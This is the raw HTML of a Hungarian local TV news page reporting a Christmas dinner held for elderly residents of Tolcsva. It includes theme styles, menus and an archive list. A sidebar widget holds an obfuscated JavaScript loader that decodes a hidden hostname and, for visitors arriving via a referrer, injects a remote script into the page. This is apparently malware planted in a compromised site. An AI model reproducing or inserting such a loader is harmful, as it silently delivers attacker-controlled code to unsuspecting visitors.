#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-49885 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Az időseket vendégelték meg Tolcsván</span></div>
		

		
		<article class="post-listing post-49885 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Az időseket vendégelték meg Tolcsván</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,856 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Ünnepi műsorral és közös vacsorával vendégelték meg a falu idősebb lakosait Tolcsván. Az önkormányzat minden éven karácsony közeledtével megrendezi közösségi programját, melynek során kötetlen beszélgetésre és komolyabb témákra is lehetőség adódik. Így volt ez legutóbb is, amikor a polgármesteren kívül a térség országgyűlési képviselője is köszöntette az egybegyűlteket. Dr. Hörcsik Richárd beszámolt az elmúlt egy év munkájáról és a következő évek európai uniós lehetőségeiről is. <span id="more-49885"></span></p>
<p><iframe width="618" height="464" src="https://www.youtube.com/embed/H2Y9NfnMHXk?feature=oembed" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/az-idoseket-vendegeltek-meg-tolcsvan/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=49885" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Az+id%C5%91seket+vend%C3%A9gelt%C3%A9k+meg+Tolcsv%C3%A1n&url=http://www.zemplentv.hu/?p=49885" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=49885&amp;name=Az+id%C5%91seket+vend%C3%A9gelt%C3%A9k+meg+Tolcsv%C3%A1n" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2014-12-31T21:38:26+00:00","datePublished":"2014-12-31T21:38:26+00:00","dateModified":"2014-12-31T21:38:26+00:00","headline":"Az id\u0151seket vend\u00e9gelt\u00e9k meg Tolcsv\u00e1n","name":"Az id\u0151seket vend\u00e9gelt\u00e9k meg Tolcsv\u00e1n","keywords":[],"url":"http:\/\/www.zemplentv.hu\/az-idoseket-vendegeltek-meg-tolcsvan\/","description":"\u00dcnnepi m\u0171sorral \u00e9s k\u00f6z\u00f6s vacsor\u00e1val vend\u00e9gelt\u00e9k meg a falu id\u0151sebb lakosait Tolcsv\u00e1n. Az \u00f6nkorm\u00e1nyzat minden \u00e9ven kar\u00e1csony k\u00f6zeledt\u00e9vel megrendezi k\u00f6z\u00f6ss\u00e9gi programj\u00e1t, melynek sor\u00e1n k\u00f6tetlen besz\u00e9lg","copyrightYear":"2014","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/az-idoseket-vendegeltek-meg-tolcsvan\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"\u00dcnnepi m\u0171sorral \u00e9s k\u00f6z\u00f6s vacsor\u00e1val vend\u00e9gelt\u00e9k meg a falu id\u0151sebb lakosait Tolcsv\u00e1n. Az \u00f6nkorm\u00e1nyzat minden \u00e9ven kar\u00e1csony k\u00f6zeledt\u00e9vel megrendezi k\u00f6z\u00f6ss\u00e9gi programj\u00e1t, melynek sor\u00e1n k\u00f6tetlen besz\u00e9lget\u00e9sre \u00e9s komolyabb t\u00e9m\u00e1kra is lehet\u0151s\u00e9g ad\u00f3dik. \u00cdgy volt ez legut\u00f3bb is, amikor a polg\u00e1rmesteren k\u00edv\u00fcl a t\u00e9rs\u00e9g orsz\u00e1ggy\u0171l\u00e9si k\u00e9pvisel\u0151je is k\u00f6sz\u00f6ntette az egybegy\u0171lteket. Dr. H\u00f6rcsik Rich\u00e1rd besz\u00e1molt az elm\u00falt egy \u00e9v munk\u00e1j\u00e1r\u00f3l \u00e9s a k\u00f6vetkez\u0151 \u00e9vek eur\u00f3pai uni\u00f3s lehet\u0151s\u00e9geir\u0151l is. \n\nhttp:\/\/youtu.be\/H2Y9NfnMHXk"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/karacsonyi-musor-a-farkas-ferenc-muveszeti-iskolaban/" rel="prev"><span>Előző</span> Karácsonyi műsor a Farkas Ferenc Művészeti Iskolában</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/rendhagyo-tortenelemora-az-elso-vilaghaborurol/" rel="next"><span>Köv..</span> Rendhagyó történelemóra az első világháborúról</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
